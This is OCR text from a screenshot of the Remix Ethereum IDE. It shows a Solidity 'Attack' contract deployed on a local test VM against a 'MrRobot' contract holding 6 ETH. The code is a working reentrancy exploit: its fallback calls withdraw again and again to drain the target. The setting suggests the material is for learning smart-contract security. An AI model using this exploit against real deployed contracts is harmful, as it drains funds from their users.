 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
Update
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0x4B2...C02db (98.999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy
0xd9145CCE52D386f254917
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 5
Deployed Contracts
MRROBOT AT 0XD91...39138 (M
Balance: 6 ETH
deposit
withdraw
balances
address
getBalance
0: uint256: 6000000000000000000
1
Home
MrRobot.sol
Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }
0
listen on all transactions
Search with transaction hash or address